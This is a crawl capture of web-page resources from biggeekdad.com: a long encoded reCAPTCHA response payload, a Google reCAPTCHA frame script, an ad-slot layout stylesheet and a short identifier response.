F8OJw6AWwpozAlPDuMKfLxfCsGNuwowQVsKtwonCrD/DicKPwr1Lwq3DrV5twpcow7/DoTHDh1zDvMK3w6LCpyTDmcKUwofCssKdwqgww4fDkSBHfGdOwptoeMKFbMKmKsOawr57WwLCpGHCqRLDsMKPMRvDq8K9wq3CtiIDwr/Cv8OBMBDCsXVmQsK+Zi7DumpPHHJ3G8OvZW86QVfDo1fDrkXDkcKzw6bDk8O0UMKdFWnDocKFXGRuLMKYw5AqOBjDvHtYFMK/[base64]/DgMKIeMKew45Ewo0oQ8OFYBnDrcKkcMO8fSTDiX1TFmN0O0jCgWNIJFvDq8OoJlQEw7hPwo8KAHETHMOtwofCpUzCmMOdfxDCu8KuBXQRwp1swpVCa8KdasORwrkjwoXCn8Knw74kwqhiwp0eNwTDp1bClsKICE9awrrCgD/[base64]/Cj2/Ckw7DtcKOW0jDtB1uFjLDmsOCYig9byTDjMOTcDlATMObw5ZSH8KAw5rCoxHDiWFkw6FiEWxMw6ktUUTDlVjDpHbDg8O9w6rChjUwJFnCp0c1w47CvcK9YGBfCU/Drw0CdcKvwo3ChkrCsl/[base64]/FGZtTgM4w7YQXWkOUcKCwqLDnijDj1pWH8Oiw5cnwoUowpvDjMOTwr0qblDDksK9L3zCsxpQw5tQwp/[base64]/[base64]/[base64]/BBLCoULDrV4fTsO5w4DDs1sXckINwqTDnV4Vwr7DnSoDQ1M4BsOnchFdw5bCi2DCrcKLZMKAw7fCgWlQwoQxfXsHVizCg8OMw79Hw7TDrcKaPVtnRcKtSjzCukDDtsKRYUxaEkzDnMO3NQ0oTx0QwqAWw5/DmWbDvsOYWcKjOkPDjsKaFyXDpcObGhJjworCtxjDicKew5fDmsOzw5Etw5bDosKMSQnDvgvDiyZew5w/[base64]/Cn8O/w7ouEMK0w6xIw645w57CqsKeNFfCtMOCVGwzGMOYw4hmc3NWEETCgm7DnnYvwpJfwpBODwM2McOwwrRYFgjCtBbCr0BLw5QUdy7CmcOxDFPDq8KdXmnCqcKmwqNREnJPQjQeKR3Cr8ORw7vChm7CssOydcOpwr4UwrcvX8O3wqBnwpzCtsOZAsKjw7p+wrFAS8O/JsOMw5AqNsK8D8OswohZwp00SiVkeRR7UcK+w5DDsDbCuiEbLU3CpMOcwpzCkcKwwqvDo8Kycit8wp9iAcOeFxrDo8Klw50Vw6DCssOmDsOUwqrCq2dCwqDCqcOzwrg5KBRzwqfDoMKnSStiQnHCiMONwpfDrSB/KsKpw6/Dp8Oow6nCuMKEMA7DvmbDtMOGTMO8w6A/[base64]/DrkLCiWTDnBzCg8OQwrnDgsKAV8O1akZGw7B2eFBLbsOnfHfChsKFTMKPw6weBQnDjiQ5bw/DnsKAw44ES8K1YTRLw7MIw4gXwqJGw5rClFDCmcKIPR8QZ8ODdsOUZMKZIWpqwqzDk2Iuw4oyZCzCkcKjwpFnXFdfw6A5w4fCpsKuPcKsIDYtYV/Cq8KaR8OVfcOHNFkHGQrDicOjS8Ozw7TDiC/CkFNkZlLDkiwRRVQJw4/DnRXDoDPDjwbCq8OMwpXDrsOqOMOiAcOswopNf2AddMKcw47DvMK8QsORM0l1K8ORw7N6w7PDsVJlwoDDrcO2wpsvwq5cw6DCsyrDimfDuFnCj8KGS8KTXE1lwqfDplLDoz8RUnvCoiPClsOjwqPDjcOwQX1Swr/DjMKrY2/Cq8O5w5F7w4tNP8KFdMOJYcKOwqtTX8OWw5law7rDrmp9DB5qLsKlw68ZNcKQb2QnOHh+D8KNc8Oaw7I5w6E8w5BlecOdbMORCMOsSknClyNbw5Frw5TCqsKIZBRWVsKnwoUeEHHDuFvCnyDDjh5OGi7CtiFrVMKlMsKqQlbDh8OnwoHChk/DicOtw7tsdh95wqRcwqbCiVdJw4TDulYYfj3DjMKOLCFdw6lVwqYjw4bCgQhfwo7Du8KPHiZBMDVew4QiwpbDhg81FMOtUyIiw4LCs8OTAsOmZCLCtsO/[base64]/wps/w75SworDukpdYkzCoHI/[base64]/CqhnCgcKBw6zDrULCjzvDnx8tXsOIF2I+OkjDjCVcTH4dwoXCiMO6CFVLdTrCtMOBwr8pJwZDXUPCksOuwpvDpsKFw7HCgi/[base64]/[base64]/wp5Gw6nDj2fDuFImPSl2wrbClcKVZ8OyacOMFsO6w4DChUrDsFjCrMKhW08uTQjDoRBUa8K1Lx8THsK9TcOxYksFQxMAfsOmw4h9woUrw63DvcKwY8OfwpEQwp7DqBV6w7wcQsK8wrhkQG81wpkHSMOow7NaNMKVw7/Dn8OSw6YdwoMtwoVdT3ZHL8O1wrQQJcKswqfCv8Kaw5pXDMKbJyxWwr41b8Okw7zDkgRyw43DgGJQwodHwoHCq8OjwqLCiMKEw4fDqm4/wq7CgjQEOgDCpcOxw5E1E1krIErCilDCvkYiwpFYwoPCjHUzwqLDsDvDgmPDlcK6QB/[base64]/CrcOTNcOZQVwFwrnDuMKsw5zDn8ORwosBw4rDqMOAdsKXw53CrsOHSAE7w4TCi2fCvT3CpBPDoS/CqXnCpUkDUU8xwqJ+w4XDiGJmwqnCp8ONwobDicOywr9ZwpI4AMKjwrJWKHgJw595JsOHw7ZgwpE8GnpMw6o6fk/CmMOdOGJ6wr7DujDDnsKMwpfCqsKfw6/DmsKsMcOYVcKxwpU1NQVrdj/CjcK1VcORBcKDccKgwqvDhEfDmXnDhkkBMUxoQ8KUQi3DsAfCmUnCg8KELMOcMcKvwrUcTEvCp8ORw67DnMKtQcKewoNSw4LDvUfCpgNbLix/[base64]/Dgw4qwrElwp7DkA44JsKDHE7Dl8KPwoAgKAt8NsKVwq4bwozCrMOzwokRwqfDqxI0w4J8PsOYWsOSwrETw6DCmcKAw5vClDcTehXDokAuA8OIw5HDi10PEcOjGcKCwqvCrnV4CljClMKzGHnCpBx5csOZwo/DmsODMG3Djj7DgsK+M8KuXmzDucKYFMKcwrfDlCJkwojCosOKYsKGQMOZwoDCs3cNXU3CjgvCl1cuwrsAw5nCvMKzNcKBfsKHwppKPzJywq7CrsK/[base64]/wqvDlcOxXcOcJcKZY1QawrDDmcKWGMKjw4x/wqQ4wqfDtg7ColMNaV12fcObw7MeH8O9w7zDmsKcwrRnFnJZw6DDnC/ClMKQeHdcBGXCmjzDrSoHbQ9Fw5vDgjZ7csKmG8KUOEvDkMOaw57DsErDhsKfERXDn8Kyw6c5w6gATmZ3Wh/Cr8OtEcO0KmxtS8OVw51lwqjDuzLDoVESwpDCmMOtEcO5CnjDkTdfw4tYwpLDtMKPUXTCgnh5VcOUwq/DtcOQYsOww6rDulHDhjoue8K7QCBrU8K4Y8KYwp0twpUPwq3CmMKBw5bCm3B2w6jCglx9aMOHwr81FcO/ZFsQc8OGwo7Dt8OVw4DDpErCrsKpwqHDl2/Dv3XDgC/DicKoABvDpHbCtyHDtxB9w7crwrwzw6XCizYJwq7DoiZRwq3CpjHCo1nDhxHDhMK2wp8twrnDqsOUHDjCsSnDmT9eUVrDgMOew6vCjcOEFcOew5Ulwq7Cmg1two/Dp1x/esOVw6XDmcKbR8KqwpwRw5/[base64]/[base64]/DuyfCuiDCqUHCv8KOw4rDsSXCjcKzwqvDu8KXA34zwrdww4BaMsOuLR3ClsK7XHvCscOyEG/CnQDDucKcGsOoSFIUwq7CsVxpw64AwrNDwqnCsjHCh8KANsK6wppPEWZMMMKQScO2K0jCtyMVw5MLP1lpw47DrMK3e1DCuzfCosKfHFbDl8O7ahleIcKBwpPCqDxTwpzDqsOZw5/[base64]/[base64]/[base64]/Cm8OYQcKgO2o0wpEuJcOGw7NOM8OlA8KxwrVCHXFlwq3DtsO5bivDnMKZw5Vyw6rDucKIw6zDoHbDo8OuwrBZaMK8XW/[base64]/CqsK5w6Z6Il/[base64]/[base64]/[base64]/CrcKrc8KBamHDrErDvRMxAsKjXMK9EHURw7bDhj9YfcKaw5xnwq53wrZDwrJLw5XDrMOpVcKCf8OXbmoUwopnw5g5w6XDu0UlAFDDjV5/YlNAw7p8Ix00wpBfTxzDgMKyEx9mLkIsw5zCiBxPXMKqw4Agw6HCm8OdPglvw7PDtjhWw7o+PXXCmkJML8OBw49Mw4nCssOIT8OrEzjDr3x/[base64]/w43Dmwcqw7ESw7/CgAfDgMOswrxAwrHDtTrDixDDuVdSRcK9ElzCm1PDly3CgsKpw6ARw7LDgsKUGiPCswsZwrgfXcK1GxXDvmwKbVLDucKSTXp+wq9Fw69dwoxSwrtUUcO1E8O8w7BAwox7NsK8UsOjwpw9w4TDlHZ0woNKwpnDucK/w6XCkBJFw53Cp8O/AMK9w6XCpsOPw54eVREVPsOWCMODGBdJwqw7EsOMwonDnxRwKSTCmMK6woxRK8KcWnPDsMKYPExuwpRbw4TDgGzCpk1OTDbDmMKjDcKuwoADZiBkAUQOTMKow4F3OsODFcKlbTxYw5LDlsKfwqQkK3jCrDfCgMKpEB1jWsOgNT/DnF7Dt2ErajMEwqnCocKowpfCgiPDn8OrwpQjBsK/w7/[base64]/DqCZ0GcKBwqwnwq5Pw4pQXMOJWMK3wpXDrsKsfh3CvALDsMOnw6fDtSXCo8Kbw59owq8Dwr85w5tOb8OUcHnCisOWdk9NMcKww6lBPloHw5gKw7fDgDJwecOvw7EHw4F5asOHdcOUw47DhMKUfSLCsQTCo1bDh8OILsKwwrk/VDjCsDTChMOJwpTChsK3w6XCll7CkMOUwp/Dr8ONwqjCr8K9OcOUZWwEax/Cs8ObwpjDuAwQBwpcFMKfEzAjw6zDgGfDgMKHwp/DosOpw6TDgCTDigEsw7jCjwHDkUIjw6/DjcKDeMKKw5TDusOpw4QIwphyw5/DiUwgw5N+w5ZQZ8OTwoHDqsO9E8OqwqvClAnCk8KIwrnCocKRXlrCo8Kew4c3w75swqEmw5Qzw7vDtxPCt8KMw4HChcKNw73DhMOdw4dCwovDrQfDtF4YwrPDqw/CpMOiAx1NdjbDunvCin4XG1Ftw5nClMKnw7PDtcKLBMKdDCAMwoQkw5pwwqnCrsOaw6deSsO1bX5mPsKmwrQZw4gNWF1ewqwTesOvw748w6PCoMKSwr1owqPDpMK/OcO8KMKqGMKVw4vCkcKLwo1iXzo7WXRBHMK6w4jDmMKUwqrCpcKow4xMwpdKajccKWvCoydkw7UdE8OwwqzCiCrDhcKBbx/ClcKww6/CmcKQLcOnw6XDqMOKw7zCslTCj1M1woTClsOJwrs/w7lnw5/CncKHw5cLeMKnNMO8Z8K/w5DDpng0fUAcwrbCoTYvwr/CqcOWw5lBbMOIw5t1w6HCmMKxwoRqwoA5OixsJsKFw4twwr5rbnzDv8KgJTMQw7UcC2vCmcOpw61Jc8Kjw6jDi2E9wp0xw6/[base64]/w7cwAFnCqGfCusKMcsOeSEwdwrYOcMOeQQDCpBcWRcOpF8KDfsKnWsObw47DnMOEw6/[base64]/w7hiwq/Dm8KCwrjCrifDlMKWw5/ChiZdw6oxw4E0w4DCiyzDgcKNwrnCpcKqw6nDpSYeTcKjTsKQw55WJsKnwpDDvcO2FcOnYcKcwqLCslkmw4Bcw6DDgcKKKMO0HmjCgcOZwrFyw7PDm8Kgw5jDtGREw5bDmsOmw6kqwqjCmnNCwqVYOsOgwr3DpsKaIEPDm8Opwo5mWcKsIcOzwoPCm0HDnHttwp/DkyVJw7d0GcOCwo8HG8KWRsOpDUVEwp5mVcOjYsKyE8KpOcKfXsKvYhZRwqNdwp7Dh8OgwpHCgMKGL8OUU8OmYMK9wqPDoSEEEsOnHsKAF8KywoBJwqvDsl/CrnBHwrdQMmjDoUcNfw/CgsOZw6MDwpVXLsO1ZsO0w5bCvsKVdVvCicOJKcO6cCJHVsOzZH9ZO8OQwrU8w4vDmknDqRHDvlx0LwYfNcK5wp7Dq8OlaV3DvsKnLMOZC8Oawp/DmQ8aXi9EwrTCn8ORwolnw4fDk0/Cli3DhEQUw7fCnknDojfCnW8Fw40sBXkAwq/DhDPDvcOtw4HCo3TDiMOJPsOJHMKnw4szQHs5w4tEwpgaTTzDlHfCqVHDsDzCrHLDvcKQKsObwogKwozDox3DqcKaw64uwr/[base64]/CosKMw57DgQlydkYXeA/CtwnDk8KFw7B+wqY3NcK/wrPDicO2w6Uqw7F1w6MGw7EnwoR1VsOOIMK5UMOyfcKqwoQXAsObC8OOwrzDjzPClMOqDnXCtsOfw5d6wqVZUVBaZRbDgmhFw5LDusOuQXpywpDCuAPCrSQ1fcOWVVF2P2YwGMO3S1FJY8OTdcOVB1rDjcODMWTDhcKxwpdxeErCosK5wo/Dl1PDj0nCo3Bcw5fCocKsMMOicsKsO2nCusOUfMOvwojCmhjCgQ1Hw7jCnsKww5/Ch0PDgQLCnMO0D8KDB25HL8K2wpTDn8ODwpMnw4XCucOed8OGw7R1wq8bcznDtsKow5hhdQZFwqdxbjPCtCbClyfCmxhUw6AIW8KuwrrDmU5Iwr1JFn3DoXjCmsKhExEnw4YIVsKBw5I1VsKxwp8JMX/ClGbDmy5fwpnDtsKGw6kCw79ZdR/[base64]/Cm8KAXMK7OMOracK4MsKJJk4Owro1c1MRMx3Diml6w5TDlAdKwoBsEiFNbcOHH8KNwowpQ8KQVxh5wpsVdsO3w6EubMOTw7tkw60KLgHDh8Ohw5B7HMO+w5YqWMKTZybChA/ChlHClEDCqnfClSlDVsOmfcOKw6YrBzobMMK7wpbCtxoTc8K0w6NNH8OzasOTwphpwq0GwocIw5jDmWfCpMOnVcKWOcOeIwvDn8KGwqtVPkzDnFBbwpAWw7bCoCwUw5YJHE0EQhjDlS0UBcKGJcK/w6soT8OOw5fCpcOswqkBLA7CgcKyw5rDjMK2XcO7Cg59b0ghwqs0w4gDw6REwp7CsTPCgsKbw54CwrlKA8O8EyXCnTN0wpbCp8O4wp/CoRjCm300bMKydMKGKsK+cMKbGBLDnVIJEQ0cQ2XDnjFQwqDCusOKZcKow5RQZcObd8K0DMKTY2ttXRhGNi7DtS0mwpZMw4/DuXNld8Kzw7fDu8KRG8Ksw4tiBUE6a8O5w4zDhwzDgm3Dl8OSPhB/wrwbw4VyVcKrKWzCtsOBwq3CrzPCqRlxw43DkRrDkiDCk0ZUwpvDvMK7wpQaw5tWOsKEEznDqMKuNsKywqPDlxQ2wrnDjMKnDR84UsOPKkYSE8KfXzPChMKjw7XDjjhGJTFdw6HCgMOAwpdMwr/CmAnCpBZLwq/CqE1dw6tVQBp2XWvCkcOsw5rClcKAwqE3MgPCgR18wq9qJsOaZcKcwqjCsBlWehDCqD3CqWsTwroow7/DtX5zT2tEBcK3w5VHw4ZZwqIKw5rDnD7CplTCq8KawqfDvSQgacKYwrDDkREBTcOHw5rDosK5w7rDtnnCkRVDcsOlFcO0HsKXwonCjMKJIQwrwpjDiMOlUF4BD8KaDiHCq0wYwqR/AnQzWcKycwfDgh7CmsK3E8OzZyTCslgGTcK6U8Kew7LCjwVbJMOnw4HCsMKOw7LCjSMdw7IjAsOew4pEXXvDg05jMzUYw5kqwrAzX8O4DD9wScK8XlrDr3FjV8Ofw7wow77ClMO/[base64]/K8K+fsKNQndNw60vw7tjw4ZYEykFJmvCpSTDj8OIKj1Gw4rCk8OMw7TCuDFVw5YHwqzDrRzDsRkAwp3CusOiCcO9I8K0w5lkOcKOwpMPwp3CgcKod0Yoe8OoHcKjw4zDlHoBw6Y0wpLCkz/DhHYwf8O0w6c3w509GVvDusO4DhrDun1wV8KAHHXCvnHCt2bDgS4RIcKCOMO2w5fDtMO+wp7Dq8KiG8OYw7TCvH7CjFfDhSMmwrQ4wpc+wqRqAcOXwpLDlMOWXMKtwovDm3PDhcKkU8OVwpbCrcOzw4TCocKdw6dawptww695YgDCkg/CnlorSMKBWsKYPMKRw7vDuFk+w555PQ/[base64]/DlH7DsmFLVDjDvMK1w6NqDcOUKhzCmcKkO1dYwrPDuMKmwq3Cn1LDgWoPw5oWf8OgGMOcXmQLw57Cnl7DtcOfJT/DmHVdw7bDmcKswr1VPMOEZgXCjsK8QTPCu3liBMO5GMKtw5HDgMKFTMKoCMOnNWJMwqbCnMK2wrfDl8KEfBXDhsOGwo8vO8KPwqXCtMKKw6cLDE/CscOJPBYvCgDCh8KZwo3Cg8OpQBUJdsOgRsOQwqMLwpI/IH/Dq8OdwrAJwovDi17DtGTDu8KRZ8KYWjckK8OPwpl/[base64]/DoAvDhMKAISIOwrNmwpoUaMOWwoRjZmfCmDBkw78uVcOaRCnCny3DriTCrAZEG8OvPcKMcMOjI8ObacO8w5IOKW5TNiPCv8O8fxzDhsKyw6HDpSvDksOsw4FuZALCsWbCq3Ajwr8CZsOXWsOawrU5dHYeFsO/wqZ/OsK7bh7DgD7Cvhs6BBwwecKywqR9esOuwppHwq1zw6HCq3tPwqxpQxPDhcOnbMOOLgDDozlqBU3Ds2LCjcO9TcO1NSMWYWvDtcO5wq/[base64]/ecOTwrzCqMObMBfDkMKrwoHDkDpBwrLDvMOGOMOgDcObEiLDt8O7KcODLBJHw5hNwobChcOwMsOZHcONwpvChD7ChUgcwqbDnB7DlwJkwpXChTIlw5BvdDo1w6kaw6J/OmTDmT/CssKjwrDDp1bDq8K9aMOjAGcyTsK1LsKDwovDjWPDmMOhNMK2bgzCncKaw57DncKnEgPCvMOre8KdwrVJwqnDr8Obwq3CocOffzPCjEXCsMK3w7wGwo3Ct8KuPSs2DmxAwrDCoktgCC7Cgn43wpXDrMKnw4w5F8Ofw6N1wo97wrhAUCTCnsKfwqF/[base64]/w7pCJsKFwoLCoCDDqGjDsQjDlWHDtnfClljDoXonBlnDpQYKawxtCMKvYwXChcOUwrzDgMKTwp9Tw5w5w7DDrhPCgEhdUcKjaTgjcg/CqMO8VRzDosOywpLDozYGBFvClcKSwrJPc8Knwo0Hwrc3EsOtbzMEMMOEw714QWVqwrwzbMOrwo4pwowmF8OZQC/[base64]/[base64]/[base64]/CoS3DjSFrw6EGRB3CocKJwp7DhQ8UHgVhwqlfwqpCwpg5ZxvDkRvCpnNnw7VYw6cxwpBkw4bDtyjDhcOzwrnDrMKLTz8nw6HDsQDDrMK/wrrCiiPCrWkrTWpgw7rDsjbDqToLKsOcLMKsw7MsKcKWw5PCnsKFIMOfC1p4aw8BRMOYcMKWwrRgOkPCtsKpwqAsEioLw4A2dAnCj23DkS84w4vCh8KVEiXCgDMOQsOJH8OIw5/Dni0dwpxswpjCpUZtKMOww5LCscONwoHCvcKzwq1XYcKowoUIw7bDujQpBFsFO8ORwp/DgMOvw5jChcOTbCwiOU9UVsKOwpZOwrZXwqfDpcO2w5rCgGdNw7FgwrPDm8OCw4PCrsKeJxI5w5cpFANjwrLDtRZVwpJWwoXDmcOpwr5KYWw2bcO5wrV6wpgdRjBUJcOAw5s/WnozTwfChWHDrQcaw5HCnBrDhMOvPlVtbMKvwqPDviHCtSYrBwDDicOBwpAYwphPO8Kiw7jDlcKGwrPDhcKYwrLCp8K6LsO0wr3CoA7Cr8KiwqwQccKIIAl0wrnCjcOOw7LCgR7DrnJUwr/DmGsZw7Riw5nCn8KkFwnChcOZw7YEwpjCiU0oXlDCukjDq8Khw5fCpMKjUsKWw6pzB8Ogw7/DksOQRDjClUvDrFAJw4nDswzDp8O8BG8cFFnDl8KBdsK4c1vChwzDvcKywq0bw7zDtRbDq2lsw4zDu2fCvmnDh8OMT8Kxwr/[base64]/[base64]/CqcKMwrnCqMKiwrzCvw/Ck8K8w6bCqcKxQcOAe3gqKGIxNhzDqEY/w4PCj2PCvMKNXCIJMsKjbRHCvzvCk2XCu8OhCMOaaRjDsMOsVjjDnMKABsOzMBrCoXLDvV/Csz1iL8Okw7QjwrvCusK/wp/Dn0zDsFY1IQYPa3ZeVcOwFzRmwpLDsMKzM3xGLsOOcTl4wqbCscKewrNlwpfDuHjDnn/CqMKZFzjDumUsESxxI1Bgw6E6wo/CnjjCgsK2wrfDokFSw7zCglpUw7bDiR18JlnCuD3DpMKjw5Nxw5nCksO3wqTDucKrw5EkcRAMfcKJM1Vvw4jCtsOTaMOPLMOxR8KXw5PDu3c6GcOMLsKrwo14wpnCgB7CuVXCpMO6w7zCgUt4AcKOVWpSOR7Cp8O8wrcFw5/CtMOwEAzCm1MuFMOXw6VYw4EIwrBCwq/[base64]/IkckKTnCrcO3LUHCqAXDiDXDkBvDrxd2E8OXORMxw4fCusK3w6l+w6pLAMOgAgPDlwLDjMKxw7BGbWbDv8OYwp8uasOmwqnDpsOiQ8OMwofCsQM2wrLDoVxnKMKvw4rDhMONI8OMBMOrw6Q4JMKdw4RVVMOiwp3Ds2bChsOEGgLCpsK0UMOjb8Ovw7/DvcOVTn7DvcKhwrzDrcOdWsKQwoDDj8Okw4lawrw4PRUlw6NoUV88cjjDgjvDoMOUGMOZXsOAw45RKsOiDcOUw6Y5wrrCmMKGw7HCsgrDh8OjC8KzWCsVfETDicOaPcOVw6PDlMKVwrl1w7XDoU45CG/CoikBGnsAJ1FBw74iMcOGwpl3BVjCjRPCicOiwp1Kw6NzOMKRaFzDrRVxf8KSfFl2w7zCp8KKR8KZWD90w6ZxBF/DkcOLJiTDoS5QwpDCqsKPw7QIw7bDrsK/[base64]/CoMK4wq3DoBAUe0Qdw4VfwrHDl8K4woMQFsOCwq7DjREowqXDkVvCqzDDg8KKwo80woAmbUlwwoNBIcK8woIEcH3CpTfCp21Dw5UFwqdDDA7DlxHDrMOXwrQ7MMOQwovDoMK6ahwkwpo9Yjxhw5A6ZcORw44nwrxMwooFbMOXAsO/wrZOUB51VyrCgj0zJkfDvcODFsKlbsOaVMKFPjNIw7wRKxbDoHzDlMO6woDDo8OqwopkLH/[base64]/DiD9cLMK+G8Kiwo/CiMK/[base64]/CpQTClsKyw7cmwopnDsKlwpLDjsK6wrnCuzAEwqDDrsKzPFhGwqbCsDsPc3RewoXCs24tTVvCtSjCjE7CgMOjwq/[base64]/ChzDDhMKVCMKKNnrDi8O/[base64]/CpBXDpFZSw7gMBV3CtsKqwpssw6XDg0l6F8KgA8KMPMK3fwVQJ8KqdsKbw7dhRx7DuWfCjMKeQlFDNSNAwoE7CcKww6cnw67CvHRLw47DmS3CpsO8w7XDpB/DtDbDjgVdw4vDrS4GR8ORP3bCljnDvcKuwoI5URdxw5FVB8Ozc8KZXDlWEAnCqCTCnMKEGsK/C8ObaS7Cq8K2XcKAakjCllbDgcKcMMKPwqPDkAlXagcOw4HDocKOw5DCtcOtwoPCsMOlPDluwrnDolzDjsKywrwFc17Cr8OrXjlpwpjDucKjw6AGwqPCtBUJw5QVwrVIVVrCjigcw6/DvMOTKcKiwpZjNghIHkHDrMKRPmzCs8OXNEhTwqbCg1xMw5fDrsOOWcOzw73CmsOydEEEKcOlwpZuRsOXQgEifcOkw5DCjMKFw43ClsK8FcK+wqkwEsOjwrPChCfDhsO5YEzDqAEFwpV1wr3CtcOCwpt7QkbDg8O1E1ZeEXt/[base64]/cXnDjCwcDj3CtwlbwoBrwolyBcOWPMOHwozDoMO/esKMw6kzOAMxXsOAwpjDnsOiwrxDw6Mtw7TDn8K2ScOKwoAHR8KEw7gbw5vDsMKI\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fn5RslXvQ/mdfk+noqROM68N5LbeMI9koUcf4gsjE24\\u003d\x22,1,0,null,1,1769123372823,0,0,[251],null,[222,57,190,242],\x22RC-Vz-RO1GkmVDoVw\x22,null,null,null,null,null,\x220dAFcWeA6TRqHuEyuv6SPW8Zj6bv_CmGKOhnbiRGVeI1d3GLHF3biNEx-joewtZGfMGz7Lndgq2jPIL8HCuxGKTzTzq5jk9KIMoA\x22,1769206172680]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IaZnIZ_eiAPwXX_z3tdHow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119777413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/biggeekdad-com/cls.css
body_size: -2
content:
body {
	--fsAddBuffer: 0px;
}
[id='biggeekdad_right_rail_1'],
[id='biggeekdad_incontent_2'],
[id='biggeekdad_right_rail_2'],
[id='biggeekdad_incontent_1'],
[id='biggeekdad_right_rail_3'],
[id='biggeekdad_BGD_POTD'],
[id='biggeekdad_300x600_300x250_160x600'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 280px;
}
[id='biggeekdad_BGD_POTD'] {
		--height: 600px;
}
[id='biggeekdad_incontent_1'] {
		--height: 600px;
}
[id='biggeekdad_incontent_2'] {
		--height: 280px;
}
[id='biggeekdad_right_rail_1'] {
		--height: 250px;
}
[id='biggeekdad_right_rail_2'] {
		--height: 250px;
}
@media only screen and (min-width: 768px) {
	[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 600px;
	}
	[id='biggeekdad_BGD_POTD'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_1'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_2'] {
		--height: 280px;
	}
	[id='biggeekdad_right_rail_1'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_2'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
258bcccb-de6a-4e8a-bc49-55f7be3e5ff4